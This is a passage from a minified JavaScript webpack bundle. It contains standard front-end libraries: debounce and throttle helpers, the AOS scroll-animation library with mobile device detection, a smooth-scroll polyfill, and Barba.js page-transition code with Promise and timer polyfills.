Symbol]",p=/^\s+|\s+$/g,d=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,v=/^0o[0-7]+$/i,g=parseInt,y="object"==(void 0===e?"undefined":l(e))&&e&&e.Object===Object&&e,b="object"==("undefined"==typeof self?"undefined":l(self))&&self&&self.Object===Object&&self,_=y||b||Function("return this")(),E=Object.prototype,w=E.toString,C=Math.max,k=Math.min,T=function(){return _.Date.now()};t.exports=o}).call(e,function(){return this}())},function(t,e){(function(e){function n(t,e,n){function i(e){var n=m,o=v;return m=v=void 0,E=e,y=t.apply(o,n)}function r(t){return E=t,b=setTimeout(c,e),T?i(t):y}function a(t){var n=t-_,o=t-E,i=e-n;return S?C(i,g-o):i}function u(t){var n=t-_,o=t-E;return void 0===_||n>=e||n<0||S&&o>=g}function c(){var t=k();return u(t)?f(t):void(b=setTimeout(c,a(t)))}function f(t){return b=void 0,A&&m?i(t):(m=v=void 0,y)}function h(){void 0!==b&&clearTimeout(b),E=0,m=_=v=b=void 0}function p(){return void 0===b?y:f(k())}function d(){var t=k(),n=u(t);if(m=arguments,v=this,_=t,n){if(void 0===b)return r(_);if(S)return b=setTimeout(c,e),i(_)}return void 0===b&&(b=setTimeout(c,e)),y}var m,v,g,y,b,_,E=0,T=!1,S=!1,A=!0;if("function"!=typeof t)throw new TypeError(l);return e=s(e)||0,o(n)&&(T=!!n.leading,S="maxWait"in n,g=S?w(s(n.maxWait)||0,e):g,A="trailing"in n?!!n.trailing:A),d.cancel=h,d.flush=p,d}function o(t){var e=void 0===t?"undefined":u(t);return!!t&&("object"==e||"function"==e)}function i(t){return!!t&&"object"==(void 0===t?"undefined":u(t))}function a(t){return"symbol"==(void 0===t?"undefined":u(t))||i(t)&&E.call(t)==f}function s(t){if("number"==typeof t)return t;if(a(t))return c;if(o(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=o(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(h,"");var n=d.test(t);return n||m.test(t)?v(t.slice(2),n?2:8):p.test(t)?c:+t}var u="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return void 0===t?"undefined":r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":void 0===t?"undefined":r(t)},l="Expected a function",c=NaN,f="[object Symbol]",h=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,d=/^0b[01]+$/i,m=/^0o[0-7]+$/i,v=parseInt,g="object"==(void 0===e?"undefined":u(e))&&e&&e.Object===Object&&e,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,b=g||y||Function("return this")(),_=Object.prototype,E=_.toString,w=Math.max,C=Math.min,k=function(){return b.Date.now()};t.exports=n}).call(e,function(){return this}())},function(t,e){function n(t){var e=void 0,o=void 0;for(e=0;e<t.length;e+=1){if(o=t[e],o.dataset&&o.dataset.aos)return!0;if(o.children&&n(o.children))return!0}return!1}function o(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function i(){return!!o()}function r(t,e){var n=window.document,i=o(),r=new i(a);s=e,r.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function a(t){t&&t.forEach(function(t){var e=Array.prototype.slice.call(t.addedNodes),o=Array.prototype.slice.call(t.removedNodes);if(n(e.concat(o)))return s()})}Object.defineProperty(e,"__esModule",{value:!0});var s=function(){};e.default={isSupported:i,ready:r}},function(t,e){function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,s=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,u=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,l=function(){function t(){n(this,t)}return i(t,[{key:"phone",value:function(){var t=o();return!(!r.test(t)&&!a.test(t.substr(0,4)))}},{key:"mobile",value:function(){var t=o();return!(!s.test(t)&&!u.test(t.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),t}();e.default=new l},function(t,e){Object.defineProperty(e,"__esModule",{value:!0});var n=function(t,e,n){var o=t.node.getAttribute("data-aos-once");e>t.position?t.node.classList.add("aos-animate"):void 0!==o&&("false"===o||!n&&"true"!==o)&&t.node.classList.remove("aos-animate")},o=function(t,e){var o=window.pageYOffset,i=window.innerHeight;t.forEach(function(t,r){n(t,i+o,e)})};e.default=o},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var o=n(12),i=function(t){return t&&t.__esModule?t:{default:t}}(o),r=function(t,e){return t.forEach(function(t,n){t.node.classList.add("aos-init"),t.position=(0,i.default)(t.node,e.offset)}),t};e.default=r},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var o=n(13),i=function(t){return t&&t.__esModule?t:{default:t}}(o),r=function(t,e){var n=0,o=0,r=window.innerHeight,a={offset:t.getAttribute("data-aos-offset"),anchor:t.getAttribute("data-aos-anchor"),anchorPlacement:t.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(t=document.querySelectorAll(a.anchor)[0]),n=(0,i.default)(t).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=t.offsetHeight/2;break;case"bottom-bottom":n+=t.offsetHeight;break;case"top-center":n+=r/2;break;case"bottom-center":n+=r/2+t.offsetHeight;break;case"center-center":n+=r/2+t.offsetHeight/2;break;case"top-top":n+=r;break;case"bottom-top":n+=t.offsetHeight+r;break;case"center-top":n+=t.offsetHeight/2+r}return a.anchorPlacement||a.offset||isNaN(e)||(o=e),n+o};e.default=r},function(t,e){Object.defineProperty(e,"__esModule",{value:!0});var n=function(t){for(var e=0,n=0;t&&!isNaN(t.offsetLeft)&&!isNaN(t.offsetTop);)e+=t.offsetLeft-("BODY"!=t.tagName?t.scrollLeft:0),n+=t.offsetTop-("BODY"!=t.tagName?t.scrollTop:0),t=t.offsetParent;return{top:n,left:e}};e.default=n},function(t,e){Object.defineProperty(e,"__esModule",{value:!0});var n=function(t){return t=t||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(t,function(t){return{node:t}})};e.default=n}])})}).call(e,n("3IRH")(t))},RVHk:function(t,e,n){var o=n("TQ3y"),i=function(){return o.Date.now()};t.exports=i},Rcjy:function(t,e,n){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(){"use strict";function n(){function t(t,e){this.scrollLeft=t,this.scrollTop=e}function e(t){return.5*(1-Math.cos(Math.PI*t))}function n(t){if(null===t||"object"!==(void 0===t?"undefined":o(t))||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"===(void 0===t?"undefined":o(t))&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function i(t,e){return"Y"===e?t.clientHeight+v<t.scrollHeight:"X"===e?t.clientWidth+v<t.scrollWidth:void 0}function r(t,e){var n=c.getComputedStyle(t,null)["overflow"+e];return"auto"===n||"scroll"===n}function a(t){var e=i(t,"Y")&&r(t,"Y"),n=i(t,"X")&&r(t,"X");return e||n}function s(t){for(;t!==f.body&&!1===a(t);)t=t.parentNode||t.host;return t}function u(t){var n,o,i,r=m(),a=(r-t.startTime)/p;a=a>1?1:a,n=e(a),o=t.startX+(t.x-t.startX)*n,i=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,o,i),o===t.x&&i===t.y||c.requestAnimationFrame(u.bind(c,t))}function l(e,n,o){var i,r,a,s,l=m();e===f.body?(i=c,r=c.scrollX||c.pageXOffset,a=c.scrollY||c.pageYOffset,s=d.scroll):(i=e,r=e.scrollLeft,a=e.scrollTop,s=t),u({scrollable:i,method:s,startTime:l,startX:r,startY:a,x:n,y:o})}var c=window,f=document;if(!("scrollBehavior"in f.documentElement.style&&!0!==c.__forceSmoothScrollPolyfill__)){var h=c.HTMLElement||c.Element,p=468,d={scroll:c.scroll||c.scrollTo,scrollBy:c.scrollBy,elementScroll:h.prototype.scroll||t,scrollIntoView:h.prototype.scrollIntoView},m=c.performance&&c.performance.now?c.performance.now.bind(c.performance):Date.now,v=function(t){var e=["MSIE ","Trident/","Edge/"];return new RegExp(e.join("|")).test(t)}(c.navigator.userAgent)?1:0;c.scroll=c.scrollTo=function(){if(void 0!==arguments[0])return!0===n(arguments[0])?void d.scroll.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==o(arguments[0])?arguments[0]:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:c.scrollY||c.pageYOffset):void l.call(c,f.body,void 0!==arguments[0].left?~~arguments[0].left:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:c.scrollY||c.pageYOffset)},c.scrollBy=function(){if(void 0!==arguments[0])return n(arguments[0])?void d.scrollBy.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==o(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):void l.call(c,f.body,~~arguments[0].left+(c.scrollX||c.pageXOffset),~~arguments[0].top+(c.scrollY||c.pageYOffset))},h.prototype.scroll=h.prototype.scrollTo=function(){if(void 0!==arguments[0]){if(!0===n(arguments[0])){if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");return void d.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==o(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}var t=arguments[0].left,e=arguments[0].top;l.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}},h.prototype.scrollBy=function(){if(void 0!==arguments[0])return!0===n(arguments[0])?void d.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop):void this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior})},h.prototype.scrollIntoView=function(){if(!0===n(arguments[0]))return void d.scrollIntoView.call(this,void 0===arguments[0]||arguments[0]);var t=s(this),e=t.getBoundingClientRect(),o=this.getBoundingClientRect();t!==f.body?(l.call(this,t,t.scrollLeft+o.left-e.left,t.scrollTop+o.top-e.top),"fixed"!==c.getComputedStyle(t).position&&c.scrollBy({left:e.left,top:e.top,behavior:"smooth"})):c.scrollBy({left:o.left,top:o.top,behavior:"smooth"})}}}"object"===o(e)&&void 0!==t?t.exports={polyfill:n}:n()}()},Rh28:function(t,e){function n(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=o}var o=9007199254740991;t.exports=n},RlnB:function(t,e,n){"use strict";var o=n("7t+N"),i=n.n(o),r=n("JDN0"),a=n.n(r),s=n("yCNF"),u=n.n(s);e.a=function(t){return a()(t)&&""!=t.trim()?i.a.parseJSON(t):u()(t)?t:{}}},S7p9:function(t,e){function n(t){return function(e){return t(e)}}t.exports=n},"T/bE":function(t,e,n){function o(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var o=t[e];this.set(o[0],o[1])}}var i=n("94sX"),r=n("ue/d"),a=n("eVIm"),s=n("RGrk"),u=n("Z2pD");o.prototype.clear=i,o.prototype.delete=r,o.prototype.get=a,o.prototype.has=s,o.prototype.set=u,t.exports=o},"T9/w":function(t,e,n){(function(t){var n,o,i,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(a,s){"object"===r(e)&&"object"===r(t)?t.exports=s():(o=[],n=s,void 0!==(i="function"==typeof n?n.apply(e,o):n)&&(t.exports=i))}(0,function(){return function(t){function e(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return t[o].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="http://localhost:8080/dist",e(0)}([function(t,e,n){"function"!=typeof Promise&&(window.Promise=n(1));var o={version:"1.0.0",BaseTransition:n(4),BaseView:n(6),BaseCache:n(8),Dispatcher:n(7),HistoryManager:n(9),Pjax:n(10),Prefetch:n(13),Utils:n(5)};t.exports=o},function(t,e,n){(function(e){!function(n){function o(){}function i(t,e){return function(){t.apply(e,arguments)}}function a(t){if("object"!==r(this))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function s(t,e){for(;3===t._state;)t=t._value;if(0===t._state)return void t._deferreds.push(e);t._handled=!0,d(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null===n)return void(1===t._state?u:l)(e.promise,t._value);var o;try{o=n(t._value)}catch(t){return void l(e.promise,t)}u(e.promise,o)})}function u(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"===(void 0===e?"undefined":r(e))||"function"==typeof e)){var n=e.then;if(e instanceof a)return t._state=3,t._value=e,void c(t);if("function"==typeof n)return void h(i(n,e),t)}t._state=1,t._value=e,c(t)}catch(e){l(t,e)}}function l(t,e){t._state=2,t._value=e,c(t)}function c(t){2===t._state&&0===t._deferreds.length&&d(function(){t._handled||m(t._value)});for(var e=0,n=t._deferreds.length;e<n;e++)s(t,t._deferreds[e]);t._deferreds=null}function f(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function h(t,e){var n=!1;try{t(function(t){n||(n=!0,u(e,t))},function(t){n||(n=!0,l(e,t))})}catch(t){if(n)return;n=!0,l(e,t)}}var p=setTimeout,d="function"==typeof e&&e||function(t){p(t,0)},m=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};a.prototype.catch=function(t){return this.then(null,t)},a.prototype.then=function(t,e){var n=new this.constructor(o);return s(this,new f(t,e,n)),n},a.all=function(t){var e=Array.prototype.slice.call(t);return new a(function(t,n){function o(a,s){try{if(s&&("object"===(void 0===s?"undefined":r(s))||"function"==typeof s)){var u=s.then;if("function"==typeof u)return void u.call(s,function(t){o(a,t)},n)}e[a]=s,0==--i&&t(e)}catch(t){n(t)}}if(0===e.length)return t([]);for(var i=e.length,a=0;a<e.length;a++)o(a,e[a])})},a.resolve=function(t){return t&&"object"===(void 0===t?"undefined":r(t))&&t.constructor===a?t:new a(function(e){e(t)})},a.reject=function(t){return new a(function(e,n){n(t)})},a.race=function(t){return new a(function(e,n){for(var o=0,i=t.length;o<i;o++)t[o].then(e,n)})},a._setImmediateFn=function(t){d=t},a._setUnhandledRejectionFn=function(t){m=t},void 0!==t&&t.exports?t.exports=a:n.Promise||(n.Promise=a)}(this)}).call(e,n(2).setImmediate)},function(t,e,n){(function(t,o){function i(t,e){this._id=t,this._clearFn=e}var r=n(3).nextTick,a=Function.prototype.apply,s=Array.prototype.slice,u={},l=0;e.setTimeout=function(){return new i(a.call(setTimeout,window,arguments),clearTimeout)},e.setInterval=function(){return new i(a.call(setInterval,window,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(window,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},e.setImmediate="function"==typeof t?t:function(t){var n=l++,o=!(arguments.length<2)&&s.call(arguments,1);return u[n]=!0,r(function(){u[n]&&(o?t.apply(null,o):t.call(null),e.clearImmediate(n))}),n},e.clearImmediate="function"==typeof o?o:function(t){delete u[t]}}).call(e,n(2).setImmediate,n(2).clearImmediate)},function(t,e){function n(){f&&l&&(f=!1,l.length?c=l.concat(c):h=-1,c.length&&o())}function o(){if(!f){var t=a(n);f=!0;for(var e=c.length;e;){for(l=c,c=[];++h<e;)l&&l[h].run();h=-1,e=c.length}l=null,f=!1,s(t)}}function i(t,e){this.fun=t,this.array=e}function r(){}var a,s,u=t.exports={};!function(){try{a=setTimeout}catch(t){a=function(){throw new Error("setTimeout is not defined")}}try{s=clearTimeout}catch(t){s=function(){throw new Error("clearTimeout is not defined")}}}();var l,c=[],f=!1,h=-1;u.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new i(t,e)),1!==c.length||f||a(o,0)},i.prototype.run=function(){this.fun.apply(null,this.array)},u.title="browser",u.browser=!0,u.env={},u.argv=[],u.version="",u.versions={},u.on=r,u.addListener=r,u.once=r,u.off=r,u.removeListener=r,u.removeAllListeners=r,u.emit=r,u.binding=function(t){throw new Error("process.binding is not supported")},u.cwd=function(){return"/"},u.chdir=function(t){throw new Error("process.chdir is not supported")},u.umask=function(){return 0}},function(t,e,n){var o=n(5),i={oldContainer:void 0,newContainer:void 0,newContainerLoading:void 0,extend:function(t){return o.extend(this,t)},init:function(t,e){var n=this;return this.oldContainer=t,this._newContainerPromise=e,this.deferred=o.deferred(),this.newContainerReady=o.deferred(),this.newContainerLoading=this.newContainerReady.promise,this.start(),this._newContainerPromise.then(function(t){n.newContainer=t,n.newContainerReady.resolve()}),this.deferred.promise},done:function(){this.oldContainer.parentNode.removeChild(this.oldContainer),this.newContainer.style.visibility="visible",this.deferred.resolve()},start:function(){}};t.exports=i},function(t,e){var n={getCurrentUrl:function(){return window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search},cleanLink:function(t){return t.replace(/#.*/,"")},xhrTimeout:5e3,xhr:function(t){var e=this.deferred(),n=new XMLHttpRequest;return n.onreadystatechange=function(){if(4===n.readyState)return 200===n.status?e.resolve(n.responseText):e.reject(new Error("xhr: HTTP code is not 200"))},n.ontimeout=function(){return e.reject(new Error("xhr: Timeout exceeded"))},n.open("GET",t),n.timeout=this.xhrTimeout,n.setRequestHeader("x-barba","yes"),n.send(),e.promise},extend:function(t,e){var n=Object.create(t);for(var o in e)e.hasOwnProperty(o)&&(n[o]=e[o]);return n},deferred:function(){return new function(){this.resolve=null,this.reject=null,this.promise=new Promise(function(t,e){this.resolve=t,this.reject=e}.bind(this))}},getPort:function(t){var e=void 0!==t?t:window.location.port,n=window.location.protocol;return""!=e?parseInt(e):"http:"===n?80:"https:"===n?443:void 0}};t.exports=n},function(t,e,n){var o=n(7),i=n(5),r={namespace:null,extend:function(t){return i.extend(this,t)},init:function(){var t=this;o.on("initStateChange",function(e,n){n&&n.namespace===t.namespace&&t.onLeave()}),o.on("newPageReady",function(e,n,o){t.container=o,e.namespace===t.namespace&&t.onEnter()}),o.on("transitionCompleted",function(e,n){e.namespace===t.namespace&&t.onEnterCompleted(),n&&n.namespace===t.namespace&&t.onLeaveCompleted()})},onEnter:function(){},onEnterCompleted:function(){},onLeave:function(){},onLeaveCompleted:function(){}};t.exports=r},function(t,e){var n={events:{},on:function(t,e){this.events[t]=this.events[t]||[],this.events[t].push(e)},off:function(t,e){t in this.events!=!1&&this.events[t].splice(this.events[t].indexOf(e),1)},trigger:function(t){if(t in this.events!=!1)for(var e=0;e<this.events[t].length;e++)this.events[t][e].apply(this,Array.prototype.slice.call(arguments,1))}};t.exports=n},function(t,e,n){var o=n(5),i={data:{},extend:function(t){return o.extend(this,t)},set:function(t,e){this.data[t]=e},get:function(t){return this.data[t]},reset:function(){this.data={}}};t.exports=i},function(t,e){var n={history:[],add:function(t,e){e||(e=void 0),this.history.push({url:t,namespace:e})},currentStatus:function(){return this.history[this.history.length-1]},prevStatus:function(){var t=this.history;return t.length<2?null:t[t.length-2]}};t.exports=n},function(t,e,n){var o=n(5),i=n(7),r=n(11),a=n(8),s=n(9),u=n(12),l={Dom:u,History:s,Cache:a,cacheEnabled:!0,transitionProgress:!1,ignoreClassLink:"no-barba",start:function(){this.init()},init:function(){var t=this.Dom.getContainer();this.Dom.getWrapper().setAttribute("aria-live","polite"),this.History.add(this.getCurrentUrl(),this.Dom.getNamespace(t)),i.trigger("initStateChange",this.History.currentStatus()),i.trigger("newPageReady",this.History.currentStatus(),{},t,this.Dom.currentHTML),i.trigger("transitionCompleted",this.History.currentStatus()),this.bindEvents()},bindEvents:function(){document.addEventListener("click",this.onLinkClick.bind(this)),window.addEventListener("popstate",this.onStateChange.bind(this))},getCurrentUrl:function(){return o.cleanLink(o.getCurrentUrl())},goTo:function(t){window.history.pushState(null,null,t),this.onStateChange()},forceGoTo:function(t){window.location=t},load:function(t){var e,n=o.deferred(),i=this;return e=this.Cache.get(t),e||(e=o.xhr(t),this.Cache.set(t,e)),e.then(function(t){var e=i.Dom.parseResponse(t);i.Dom.putContainer(e),i.cacheEnabled||i.Cache.reset(),n.resolve(e)},function(){i.forceGoTo(t),n.reject()}),n.promise},getHref:function(t){if(t)return t.getAttribute&&"string"==typeof t.getAttribute("xlink:href")?t.getAttribute("xlink:href"):"string"==typeof t.href?t.href:void 0},onLinkClick:function(t){for(var e=t.target;e&&!this.getHref(e);)e=e.parentNode;if(this.preventCheck(t,e)){t.stopPropagation(),t.preventDefault(),i.trigger("linkClicked",e,t);var n=this.getHref(e);this.goTo(n)}},preventCheck:function(t,e){if(!window.history.pushState)return!1;var n=this.getHref(e);return!(!e||!n)&&(!(t.which>1||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey)&&((!e.target||"_blank"!==e.target)&&(window.location.protocol===e.protocol&&window.location.hostname===e.hostname&&(o.getPort()===o.getPort(e.port)&&(!(n.indexOf("#")>-1)&&((!e.getAttribute||"string"!=typeof e.getAttribute("download"))&&(o.cleanLink(n)!=o.cleanLink(location.href)&&!e.classList.contains(this.ignoreClassLink))))))))},getTransition:function(){return r},onStateChange:function(){var t=this.getCurrentUrl();if(this.transitionProgress&&this.forceGoTo(t),this.History.currentStatus().url===t)return!1;this.History.add(t);var e=this.load(t),n=Object.create(this.getTransition());this.transitionProgress=!0,i.trigger("initStateChange",this.History.currentStatus(),this.History.prevStatus());var o=n.init(this.Dom.getContainer(),e);e.then(this.onNewContainerLoaded.bind(this)),o.then(this.onTransitionEnd.bind(this))},onNewContainerLoaded:function(t){this.History.currentStatus().namespace=this.Dom.getNamespace(t),i.trigger("newPageReady",this.History.currentStatus(),this.History.prevStatus(),t,this.Dom.currentHTML)},onTransitionEnd:function(){this.transitionProgress=!1,i.trigger("transitionCompleted",this.History.currentStatus(),this.History.prevStatus())}};t.exports=l},function(t,e,n){var o=n(4),i=o.extend({start:function(){this.newContainerLoading.then(this.finish.bind(this))},finish:function(){document.body.scrollTop=0,this.done()}});t.exports=i},function(t,e){var n={dataNamespace:"namespace",wrapperId:"barba-wrapper",containerClass:"barba-container",currentHTML:document.documentElement.innerHTML,parseResponse:function(t){this.currentHTML=t;var 